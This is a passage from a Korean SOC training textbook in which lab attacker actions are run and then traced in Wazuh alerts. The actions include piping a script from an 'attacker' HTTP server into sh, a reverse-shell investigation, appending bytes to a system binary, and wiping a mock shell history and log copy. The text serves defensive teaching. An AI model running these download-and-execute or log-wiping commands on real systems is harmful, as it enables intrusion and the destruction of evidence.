파이프가 응답 본문을 sh의 표준 입력으로 전달한다. 호스트의 Bash 셸에서 PIPESTATUS 배열을 바로 읽으면 직전 파이프의 각 명령 종료 코드를 순서대로 확인한다. ${...}는 변수 확장, [*]는 배열 원소 전체이다. 다른 명령을 사이에 넣으면 값이 바뀐다.
curl -fsS --max-time 5 \
http://192.168.0.108:8000/a.sh | sh
printf "curl and sh status: %s\n" "${PIPESTATUS[*]}"
확인 book09-payload user=ccc host=ccc와 상태 0 0을 확인한다. 앞의 값은 curl, 뒤의 값은 sh의 종료 코드이므로 두 값을 각각 읽는다.
사례 기록의 사전 조회와 실행 요청은 각각 HTTP 200을 받았다. 네트워크·HTTP 오류로 응답이 비어 있어도 sh가 할 일이 없어 0으로 끝날 수 있다. curl 상태, 실제 응답, 실행 출력 세 가지를 함께 읽는다. 출처가 불분명한 외부 주소를 이 명령에 넣지 않는다.
Q09-08 | Windows · Discover · wazuh-alerts-*
호스트에서 실행한 curl 경보를 찾고 인자 전체를 읽는다.
agent.name: "kt66-host" AND rule.groups: "audit_command" AND data.audit.execve.a0: "curl"
확인 사례 조회 구간의 2건은 사전 본문 조회와 파이프 실행 요청이다. 각 HTTP 요청을 셸 실행 기록과 대조해 용도를 구분한다.

화면 9-5. curl 옵션과 a4에 기록된 URL
a1=-fsS, a2=--max-time, a3=5 뒤 a4에 URL이 있다. 옵션이 바뀌면 주소 위치도 바뀐다. a1·a2만 URL로 검색하는 식은 이 기록을 놓친다. 먼저 실행 파일·a0로 찾은 뒤 실제 인자를 확인한다.

curl과 sh의 부모 프로세스
Q09-09 | Windows · Discover · wazuh-alerts-*
사례에 제시한 파이프 실행의 부모와 직접 자식을 연결한다.
agent.name: "kt66-host" AND rule.groups: "audit_command" AND data.audit.session: "87" AND (data.audit.pid: "172868" OR data.audit.ppid: "172868")
확인 3건은 부모 bash와 curl, sh이다. PID·세션은 자신의 이벤트에 맞춰 바꾼다.
원문 이벤트 | 관계
6988 · PID 172868 | 부모 bash, session 87
6989 · PID 172869 | curl, PPID 172868, URL a4
6990 · PID 172870 | sh, PPID 172868  실제 exe=/usr/bin/dash
6991·6992 | sh 아래 id·hostname 실행  직접 자식 검색 범위 밖

파이프 양쪽 프로세스는 함께 실행되므로 경보의 정렬 순서가 명령의 작성 순서와 다를 수 있다. 같은 에이전트·세션·부모 프로세스를 찾고, 부모 명령의 파이프 구문을 HTTP 기록과 실행 출력에 대조한다.
공백이나 특수문자가 있는 긴 인자는 감사 원문에서 16진수로 기록될 수 있다. 이때 data.audit.execve의 일부 필드가 비거나 다르게 보일 수 있으므로 ausearch -i와 full_log를 함께 읽는다. sh라는 입력 이름과 실제 구현 파일 dash도 역할을 구분한다.
무단 다운로드 실행이면 응답 내용·출처·연결과 프로세스를 보존하고 추가 실행을 막는다. 실행 계정의 권한 범위에서 변경한 파일·키·예약 작업을 확인한다. 응답을 파이프로 셸에 전달한 경우에는 HTTP 기록과 프로세스·감사 기록에서 실행 흔적을 찾는다.

HTTP 서버와 임시 키 정리
실습 결과를 기록한 뒤 공격자 HTTP 서버 창에서 Ctrl+C를 눌러 종료한다. 이미 timeout을 사용해 끝난 창이라면 포트 상태를 확인한다. 예약 작업이 남아 있으면 서버를 다시 열 때 재실행될 수 있으므로 9.4의 파일 제거를 먼저 확인한다.
C09-52 | 공격자 VM · att 셸
ss의 필터 안 or는 두 로컬 포트 중 하나가 맞는 소켓을 찾는다. 삭제 전 이번 실습 파일 목록을 확인한다.
ss -ltn 'sport = :8000 or sport = :4444'
ls -l ~/book09/book09_key ~/book09/book09_key.pub \
~/book09/www/x.sh ~/book09/www/a.sh
확인 8000·4444 대기 소켓이 없고 삭제 대상이 생성한 임시 키·스크립트인지 확인한다.
C09-53 | 공격자 VM · att 셸
임시 파일을 제거한 뒤 rmdir로 빈 디렉터리를 지운다. rmdir는 다른 파일이 남아 있으면 실패한다.
rm ~/book09/book09_key ~/book09/book09_key.pub \
~/book09/www/x.sh ~/book09/www/a.sh
rmdir ~/book09/www ~/book09
ls -ld ~/book09
확인 이번 파일이 모두 제거된다. 다른 자료가 있으면 내용을 확인해 보존하며 재귀 삭제로 처리하지 않는다.
호스트 에이전트와 감사 수집은 계속 유지한다. 실습으로 시작한 연결과 서버, 임시 파일을 원상복구하는 것과 정상 보안 수집을 중단하는 것은 다른 작업이다.

9.7 실행 파일 변조
조사 대상은 web 컨테이너의 /usr/bin/yes이다. yes는 지정한 문자열을 반복 출력하는 coreutils 프로그램이다. 실행하지 않고 파일 끝에 7바이트를 추가해 무결성 변화를 관찰한다. 파일 변경 증거와 변경된 프로그램의 동작은 별개의 검증 대상이다.
C09-54 | kt66 VM · ccc 호스트 셸
목적 kt66-web 컨테이너 안에서 다음 작업을 수행할 셸을 연다.
구문 docker exec -it와 /bin/bash의 역할은 C02-P1에서 설명했다. 컨테이너 이름을 대조한 뒤 입력한다.
docker exec -it kt66-web /bin/bash
확인 hostname이 web인지 확인한다. 아래 /usr/bin/yes는 VM 호스트 파일이 아니다.
C09-55 | kt66-web · root 관리 셸
stat의 %s는 바이트 크기이다. dpkg는 Debian·Ubuntu 패키지 관리 도구이며 -S는 경로를 소유한 설치 패키지를 찾는다.
hostname
ls -l /usr/bin/yes /root/book09-yes.before
stat -c "%s %a %U %G %n" /usr/bin/yes
sha256sum /usr/bin/yes
dpkg -S /usr/bin/yes
확인 yes가 일반 파일이고 소유 패키지는 coreutils이다. 백업 이름은 없어야 한다. 크기·권한·소유자·해시를 기록한다.
C09-56 | kt66-web · root 관리 셸
-V는 로컬 패키지 데이터베이스의 검사 정보와 설치 파일을 비교한다. 현재 구현의 내용 검사는 저장된 MD5를 이용한다. 앞의 SHA-256 계산과 구분한다. [9-9]
dpkg -V coreutils
확인 변조 전 출력 전체를 보존한다. 사례의 컨테이너에는 이미 doc·man 파일의 missing 항목이 있었다.
패키지 검사는 로컬 패키지 데이터베이스를 기준으로 파일을 비교한다. 데이터베이스의 변조가 의심되면 파일 시스템 스냅샷이나 신뢰할 수 있는 패키지·이미지와 추가로 비교한다.

백업과 7바이트 변경
C09-57 | kt66-web · root 관리 셸
대상 파일과 백업 이름을 확인한 뒤 복사한다. -p로 권한·소유자·시각을 보존한다.
cp -p /usr/bin/yes /root/book09-yes.before
cmp /usr/bin/yes /root/book09-yes.before
printf "cmp status=%s\n" "$?"
sha256sum /root/book09-yes.before
확인 cmp status=0이며 백업 해시가 사전 기록과 같아야 변경한다.
C09-58 | kt66-web · root 관리 셸
Bash의 printf에서 \x00은 16진수 00인 NUL 바이트 하나이다. BOOK09는 6바이트이므로 합계 7바이트가 >>로 파일 끝에 추가된다. 이 작은따옴표 안 역슬래시는 printf가 해석한다.
printf '\x00BOOK09' >> /usr/bin/yes
stat -c '%s %a %U %G %n' /usr/bin/yes
sha256sum /usr/bin/yes
dpkg -V coreutils
확인 사례의 값은 31,112→31,119바이트이다. SHA-256이 달라지고 dpkg 출력에 /usr/bin/yes의 내용 검사 불일치가 추가된다.
??5?????? /usr/bin/yes
dpkg의 5는 MD5 내용 검사 불일치 표시이다. 물음표는 해당 검사가 수행되지 않았음을 나타낸다. 새로 생긴 yes 항목을 실습 전의 missing 목록과 구분한다. 실행 파일의 내용이 달라졌다는 사실은 확인했지만 악성 기능을 주입하거나 실행한 것은 아니다.

Wazuh의 변경 전후 값
Q09-10 | Windows · Discover · wazuh-alerts-*
web의 yes 수정 경보를 찾는다.
agent.name: "web" AND rule.id: "550" AND syscheck.path: "/usr/bin/yes"
확인 변조 직후에는 크기·해시가 바뀐 550을 확인한다. 다음 절에서 원상복구한 뒤 같은 검색을 갱신해 초기 값으로 돌아온 변경을 확인한다. 사례 시각은 각각 07:53:20.516과 07:53:25.827 KST이다.

도식 9-7. 기준 파일·변조·원상복구의 비교
시점 | 크기와 SHA-256
변경 전 | 31,112바이트  a63b5b6bd13460b0914b8bb4f4b08a3f2587f4cbcf630d771e364344b06a40b8
변경 후 | 31,119바이트  a6505c8ce87a35aa66ced72b526acc8df8c358d52ad11d7d5ea9947fafd0c462

표는 사례 파일의 값이다. 패키지 버전·CPU 구조·기존 파일이 다르면 같은 경로의 해시도 달라진다. 자신의 변경 전 값과 백업을 기준으로 비교한다. syscheck.size_before·size_after, sha256_before·sha256_after가 직접 계산한 값과 대응하는지 읽는다.
권한·패키지·변경 시각을 함께 조사하고 배포나 업데이트로 설명되는지 확인한다. 변경 주체는 SSH·sudo·감사 기록의 계정과 프로세스에서 조사한다. 승인된 작업이 아니라면 변경 파일을 실행하지 않고 증거를 보존한 뒤 신뢰할 수 있는 원본으로 복원한다.

바이너리 원상복구
C09-59 | kt66-web · root 관리 셸
목적 백업 해시를 사전 값과 대조한 뒤 복원한다.
구문 cmp 결과는 다음 명령 전에 읽는다.
sha256sum /root/book09-yes.before
cp -p /root/book09-yes.before /usr/bin/yes
cmp /root/book09-yes.before /usr/bin/yes
printf "cmp status=%s\n" "$?"
stat -c "%s %a %U %G %n" /usr/bin/yes
sha256sum /usr/bin/yes
확인 cmp=0, 크기 31,112, 권한 755, root 소유와 초기 해시가 복원된다.

화면 9-6. yes 원상복구 경보의 크기·소유자·시각
C09-60 | kt66-web · root 관리 셸
grep -F는 고정 경로를 찾고 --는 이후 값을 옵션이 아닌 검색식으로 구분한다. yes 불일치가 없어졌음을 확인한 뒤 이번 백업을 삭제한다. exit로 web 관리 셸을 닫는다.
dpkg -V coreutils | grep -F -- '/usr/bin/yes'
rm /root/book09-yes.before
ls -l /root/book09-yes.before
exit
확인 grep 출력이 없어야 한다. 다른 missing 항목은 사전 기록과 비교한다. 백업이 없고 호스트 셸로 돌아왔는지 확인한다.
원상복구도 FIM에서는 변경이다. 시간 순서와 해시 방향을 읽어 악성 변경 두 번으로 잘못 세지 않는다. 경보가 없다면 web 에이전트·/usr/bin 감시·초기 검사·시간 범위를 확인한다.

9.8 로그 삭제와 내용 비우기
공격자는 실행 흔적을 줄이기 위해 로그나 셸 이력을 지우려 할 수 있다. /var/log/btmp의 복사본과 별도 디렉터리의 모의 .bash_history를 사용한다. 실제 인증 기록을 보존하면서 파일 삭제와 크기 0 변경의 경보 차이를 관찰한다.
btmp는 실패 로그인 기록을 담는 바이너리 파일이다. 셸 이력 파일은 셸이 저장한 입력 기록이며 모든 프로세스 실행을 남기는 감사 로그와 다르다. 이력 저장 설정·종료 시점에 따라 기록이 없을 수도 있다. 원래 강의의 실제 이력·btmp 훼손 대상을 아래의 실습 전용 파일로 바꾼다.

도식 9-8. 내용 비우기와 파일 삭제의 차이
C09-61 | kt66-bastion · SSH로 접속한 ccc 셸
bastion의 ccc 셸에서 실습 이름의 부재와 실제 btmp 상태를 확인한다.
ls -ld /home/ccc/book09-history
ls -l /var/log/book09-btmp /var/log/btmp
sudo sha256sum /var/log/btmp
확인 두 실습 경로는 없고 원본 btmp의 해시를 기록할 수 있어야 한다. 원본이 없는 환경은 먼저 대상 경로·로그 설정을 확인한다.

감시할 실습 파일 준비
C09-62 | kt66-bastion · SSH로 접속한 ccc 셸
mkdir -m은 생성 권한을 지정한다. 이 디렉터리의 .bash_history는 직접 만든 텍스트이며 로그인 셸의 실제 이력 파일이 아니다. cp -p는 btmp의 복사본을 만든다.
mkdir -m 700 /home/ccc/book09-history
printf '%s\n' 'echo book09-history' \
> /home/ccc/book09-history/.bash_history
sudo cp -p /var/log/btmp /var/log/book09-btmp
ls -l /home/ccc/book09-history/.bash_history \
/var/log/book09-btmp
확인 모의 이력은 20바이트이며 btmp 복사본이 만들어진다. 제시한 사례의 복사본 크기는 12,288바이트였다.
Wazuh에서 각 경로의 added 경보를 확인한 뒤 다음 동작을 한다. 기준 파일을 감시하기 전에 바로 생성·삭제하면 비교할 이력이 없어 결과가 달라질 수 있다. /home/ccc와 /var/log의 대상·제외 조건도 확인한다.
Q09-13 | Windows · Discover · wazuh-alerts-*
C09-62로 만든 두 실습 파일의 감시 시작을 확인한다.
agent.name: "bastion"
AND syscheck.event: "added"
AND syscheck.path: ("/var/log/book09-btmp"
OR "/home/ccc/book09-history/.bash_history")
확인 두 경로의 added를 각각 확인한 뒤 C09-63으로 진행한다. 한 경로라도 없으면 감시 경로·제외 설정·초기 검사·시간 범위를 확인한다.
C09-63 | kt66-bastion · SSH로 접속한 ccc 셸
목적 먼저 모의 이력 내용을 읽는다.
구문 명령 이름 없이 쓴 >도 셸이 파일을 쓰기용으로 열어 길이를 0으로 만든다. rm은 지정한 복사본의 디렉터리 항목을 제거한다.
cat /home/ccc/book09-history/.bash_history
> /home/ccc/book09-history/.bash_history
sudo rm /var/log/book09-btmp
stat -c "%s %n" \
/home/ccc/book09-history/.bash_history
ls -l /var/log/book09-btmp
확인 모의 이력은 존재하지만 0바이트이고 btmp 복사본은 존재하지 않는다. 원본 /var/log/btmp는 그대로 남는다.

삭제 경보와 크기 변경 경보
Q09-11 | Windows · Discover · wazuh-alerts-*
실습 복사본의 삭제를 찾는다.
agent.name: "bastion" AND rule.id: "553" AND syscheck.path: "/var/log/book09-btmp"
확인 1건. syscheck.event=deleted와 원문 경로를 확인한다.

화면 9-7. btmp 복사본의 삭제 경보
Q09-12 | Windows · Discover · wazuh-alerts-*
모의 이력 파일을 비운 변경을 찾는다.
agent.name: "bastion" AND syscheck.path: "/home/ccc/book09-history/.bash_history" AND syscheck.event: "modified"
확인 1건. 규칙 550이며 크기가 20에서 0으로 바뀐다.

화면 9-8. 모의 이력 파일의 크기 0 변경
deleted는 파일 항목이 사라진 사건이고 modified는 남아 있는 파일의 속성 변화이다. 둘 모두 증거 훼손 조사 대상이 될 수 있다. uid_after=1000과 uname_after=ccc는 이력 파일의 소유자 정보이다. 삭제·비우기를 수행한 행위자는 관련 명령·감사 기록에서 조사한다.

정상 회전과 훼손 조사
로그 회전은 크기나 기간에 따라 로그를 교체·보관하는 관리 작업이다. 파일 삭제 경보가 생기면 승인된 보관 정책, logrotate 설정과 실행 시각, 대체·압축 파일의 존재를 먼저 대조한다. 정상 회전에서도 파일 제거가 있을 수 있으므로 553을 무조건 공격이라고 분류하지 않는다.
Wazuh 591은 logcollector의 “File rotated” 메시지를, 553은 FIM의 파일 삭제를 처리한다. 정상 회전과 무단 삭제를 구분할 때는 각 모듈의 원문·경로를 회전 정책과 실행 기록에 대조한다.
무단 훼손이 의심되면 원격 수집본과 로컬 남은 파일을 보존하고 같은 구간의 인증·sudo·감사·프로세스 기록을 조사한다. 로그인 세션과 파일 작업을 연결할 때는 who-data나 파일 접근 감사에 남은 프로세스·세션 정보를 확인한다.
C09-64 | kt66-bastion · SSH로 접속한 ccc 셸
목적 원본 btmp 해시가 처음과 같은지 확인한다.
구문 0바이트 모의 이력과 빈 실습 디렉터리를 제거한다.
sudo sha256sum /var/log/btmp
cat /home/ccc/book09-history/.bash_history
rm /home/ccc/book09-history/.bash_history
rmdir /home/ccc/book09-history
ls -ld /home/ccc/book09-history /var/log/book09-btmp
확인 원본은 보존되고 두 실습 경로는 없다. 이력 파일 정리에서 추가 deleted 경보가 생길 수 있다.
실제 로그가 훼손된 사건에서는 실습처럼 임의 내용을 채워 복원하지 않는다. 백업·원격 보관본을 확보하고 수집을 정상화한 뒤 기록 공백과 조사 한계를 보고한다.

9.9 디코더와 탐지 규칙 확인
FIM 경보와 감사 명령 경보는 수집 경로와 정의가 다르다. 설치된 Manager의 파일을 읽어 원문이 어떤 디코더·규칙과 연결되었는지 확인한다. 파일 내용 조회는 규칙 수정·재시작과 구분한다.
C09-65 | kt66 VM · ccc 호스트 셸
목적 kt66-siem 컨테이너 안에서 다음 작업을 수행할 셸을 연다.
구문 docker exec -it와 /bin/bash의 역할은 C02-P1에서 설명했다. 컨테이너 이름을 대조한 뒤 입력한다.
docker exec -it kt66-siem /bin/bash
확인 아래 경로는 에이전트가 아니라 Manager의 경로이다.
C09-66 | kt66-siem · root 셸
sed -e는 적용할 검색·출력 식을 지정한다. -e 세 개로 각 rule 시작부터 닫는 rule까지 출력한다. 각 작은따옴표 밖의 줄 끝 역슬래시는 셸에서 다음 줄을 잇는다.
sed -n \
-e '/<rule id="550"/,/<\/rule>/p' \
-e '/<rule id="553"/,/<\/rule>/p' \
-e '/<rule id="554"/,/<\/rule>/p' \
/var/ossec/ruleset/rules/0015-ossec_rules.xml
확인 550은 syscheck_integrity_changed, 553은 syscheck_deleted, 554는 syscheck_new_entry와 연결된다. [9-10]
FIM의 syscheck_* 디코더 이름은 에이전트의 무결성 이벤트를 Manager가 해석한 결과이다. 일반 syslog 디코더에서 문자열을 추출하는 과정과 구분한다. 550의 설명은 Integrity checksum changed이지만 실제 변경 속성은 changed_attributes와 before·after로 판단한다.
C09-67 | kt66-siem · root 셸
목적 591 정의의 부모 규칙과 match 문구를 읽는다.
구문 ^는 원문 시작을 뜻한다.
sed -n '/<rule id="591"/,/<\/rule>/p' \
/var/ossec/ruleset/rules/0015-ossec_rules.xml
확인 if_sid=500과 ^ossec: File rotated 조건을 확인한다. syscheck_deleted를 직접 받는 553과 구분한다.
수집 한계
파일 변경 경보가 없으면 감시 경로·검사 방식·주기·에이전트 상태를 확인한다. 변경 전후 파일과 실행 기록을 대조해 실제 변화와 수집 결과를 점검한다.

audit 디코더·규칙·분류 키
C09-68 | kt66-siem · root 셸
목적 80792와 감사 키 분류 목록을 읽는다.
구문 규칙의 audit.key는 JSON에서 data.audit.key로 나타나는 값이다.
sed -n '/<rule id="80792"/,/<\/rule>/p' \
/var/ossec/ruleset/rules/0365-auditd_rules.xml
cat /var/ossec/etc/lists/audit-keys
확인 80792는 부모 80700 아래에서 키가 command로 분류되는지 확인한다. 목록에는 audit-wazuh-c:command가 있다. [9-11]
auditctl의 키 audit-wazuh-c가 원본 SYSCALL key에 들어가고, 디코더가 audit.key로 추출하면 목록의 command 분류가 80792에 사용된다. audit_command 그룹과 수준 3은 이 명령 감사 규칙의 설정값이다. 실행의 허가 여부와 영향은 명령 인자, 실행 계정, 승인 내역과 변경 결과를 대조해 조사한다.
C09-69 | kt66-siem · root 셸
grep -E는 확장 정규표현식을 사용한다. 작은따옴표 안 파이프(|)는 세 검색식 중 또는(OR)이며 [.]는 문자 마침표이다. 앞뒤 줄을 함께 출력해 parent·regex·order를 연결한다. 여기의 |는 셸의 출력 전달 기호가 아니다.
grep -n -A 8 -B 2 -E \
'auditd-syscall|auditd-execve|<order>audit[.]exe' \
/var/ossec/ruleset/decoders/0040-auditd_decoders.xml
exit
확인 하위 디코더가 syscall·execve의 필드를 채우는 정의를 읽고 Manager 셸을 닫는다. [9-12]
정의에 auditd-syscall·auditd-execve 같은 하위 이름이 있어도 이 기록의 decoder.name과 parent는 auditd이다. 하위 정의의 필드 추출과 최종 표시 이름을 구분한다. nc 경로처럼 추출 값이 원문과 다르면 정규표현식·버전과 원문을 함께 점검하고 실제 필드 값에 맞게 검색한다.

9.10 사례별 조사 결과 정리
기록할 항목 | 확인 근거
대상·시각 | 호스트/컨테이너, agent.name, 시간대·시작·종료
변경 | 경로, event, 전후 크기·해시·권한·내용
주체·연결 | 인증 방식·출발지, auid·uid·세션, PID·PPID
실행 결과 | 대기 창 응답, HTTP 코드, 결과 파일, 종료 상태
판정·대응 | 승인 여부, 확인 사실·미확인 사실, 영향 범위, 조치
원상복구 | 키·예약·파일·프로세스·포트 상태의 사전 값 대조

이번 리버스 셸 조사 기록은 “kt66-host의 ccc 로그인 세션에서 nc가 .108:4444 인자로 실행되었고, 대기 창 연결과 hostname·id 응답으로 양방향 셸 입출력을 확인했다”로 쓸 수 있다. nc 실행, 연결 성립, 명령 응답에 사용한 증거를 각각 붙인다.

삽화 9-2. 분석 담당은 공개 키·예약 작업·실행 파일의 변경 전후 기록을 대조한다. 파일을 등록한 시각과 실제로 사용한 시각을 나누고, 각 항목에 인증 결과와 프로세스 기록을 붙인다.
실습의 임시 파일 제거와 실제 사건 대응도 구분한다. 실제 사건에서는 먼저 증거 보존 범위를 정하고 권한·접근·실행 수단을 회수하며 정상화 상태를 확인한다. 기존 세션, 이미 실행 중인 작업, 다른 지속성 수단은 별도 확인 대상이다.

완료 조건과 점검 문제
실습 | 완료 조건
9.2 · 권한 파일 | added·modified·deleted 확인, 전체 sudo 정책 정상
9.3 · 공개 키 | 파일 변경·공개 키 인증 성공, 복원 후 새 연결 거부
9.4 · cron | 등록 경보·실행 결과, 작업 제거·서비스 초기 상태
9.5 · 리버스 셸 | 연결·응답·감사 이벤트, 셸·FIFO·연결 종료
9.6 · 다운로드 실행 | 응답·두 종료 코드·부모 관계, HTTP 서버 종료
9.7 · 실행 파일 | 크기·해시·패키지 차이, 초기 파일 복원
9.8 · 로그 | 삭제·0바이트 변경 구분, 원본 보존·실습 파일 제거

문제 1 변경 주체
sudoers의 uname_after=root와 mode=realtime만 보인다. root가 직접 로그인해 수정했다고 적을 수 있는가? 추가 확인할 기록은 무엇인가?

문제 2 예약과 실행
cron 파일에 554가 발생했지만 결과 파일은 없다. 무엇을 먼저 확인하고 어느 단계까지 성공했다고 보고할 수 있는가?

문제 3 실행 성공
nc의 audit success=yes·exit=0이 있다. 외부 셸 연결이 성공했다는 결론에 어떤 증거가 더 필요한가?

문제 4 원상복구 경보
yes에 550 두 건이 있고 두 번째 해시가 실습 전 값이다. 공격 두 번으로 세어도 되는가?

문제 5 기록 훼손
실제 로그가 삭제되었는데 591은 없고 553만 있다. 악성 삭제로 확정할 수 있는가?

점검 문제 해설
1. uname_after는 파일 소유자이다. 같은 시각의 SSH·sudo 기록을 찾고, 감사 이벤트의 프로세스·세션과 대조해 변경한 행위자를 조사한다. who-data를 수집했다면 해당 행위자 정보도 확인한다.
2. 파일 등록까지 확인한 상태이다. cron 서비스, 시스템 cron의 사용자 칸·마지막 줄바꿈·파일 권한, 실행 경로, HTTP 응답을 순서대로 확인한다. 결과 파일과 실행 기록을 확보해야 실제 실행을 보고할 수 있다.
3. execve 호출 성공이다. 연결 대기 창이나 네트워크 기록과 hostname·id 같은 응답을 대조한다. 프로그램 종료 코드와 syscall의 exit 필드는 다르다.
4. 시간 순서와 전후 해시, 복원 명령 기록을 확인한다. 두 번째는 정상 원상복구일 수 있다. FIM은 악성 여부와 별개로 상태 변화를 기록한다.
5. 591은 특정 logcollector 회전 메시지의 규칙이다. 그 부재로 정상 회전을 배제하지 않는다. 회전 정책·실행 이력·보관 파일·행위자와 승인 여부를 대조한다.
지속성 수단과 변경 흔적을 확인했다면 실행 계정의 권한 범위와 다음 행동을 추적한다. 10장에서는 현재 포트와 공개 키 상태를 조회해 변경 기록과 대조한다.

9장 정리

핵심 정리
• 접근 수단의 등록과 실제 사용은 다른 사건이다. 공개 키·예약 작업·권한 설정의 변경을 실행 기록과 대조한다.
• FIM은 파일 변화, audit와 Sysmon은 설정된 활동을 기록한다. 수집 범위와 규칙 조건이 달라 보이는 증거도 달라진다.
• 원상복구 뒤에는 파일 내용뿐 아니라 권한·실행 상태·남은 작업을 다시 확인한다.

분석 문제
기존 기록을 읽고 답한다. 추가 공격이나 설정 변경 없이 필요한 근거와 확인 순서를 작성한다.
1. 관리자가 승인받아 공개 키를 추가했다. 변경 경보의 사실과 보안 판단을 구분해 쓴다.
2. cron 등록 경보가 있지만 실행 출력이 없다. 다음에 확인할 것은 무엇인가?
3. 로그 파일이 작아졌다. 증거 훼손으로 판단하기 전에 무엇과 비교하는가?

해설과 판정 기준
1. 키 파일이 변경됐다는 사실은 유지한다. 승인 이력·키 소유자·권한·사용 기록을 확인해 허용된 관리 작업인지 판단한다.
2. 예약식과 시스템 시각, 실행 계정, 대상 파일·권한, cron 서비스 상태를 점검한다. 실행 성공은 작업의 출력과 실행 기록을 확인한 뒤 적는다.
3. 로그 회전 설정과 일정, 이동된 파일, 수행 주체와 관련 명령, 감소 전후의 수집 상태를 대조한다.

후속 실습
10장에서는 남아 있는 포트와 공개 키를 현재 상태 조회로 확인한다. 변경 경보가 말하는 과거와 조회 결과가 말하는 현재를 구분해 읽는다.

더 읽을거리
자료의 전체 주소는 권말 참고문헌 9장에서 찾는다.
Wazuh의 syscheck 설정에서 감시 경로와 검사 방식을 확인한다. 파일이 바뀌었다는 기록으로 그 파일의 실행까지 알 수 있는지 판단한다.
Wazuh의 FIM 고급 설정에서 변경 내용과 실행 주체를 조사하는 데 필요한 설정을 읽는다. 현재 실습에서 실제 수집한 필드와 대조한다.

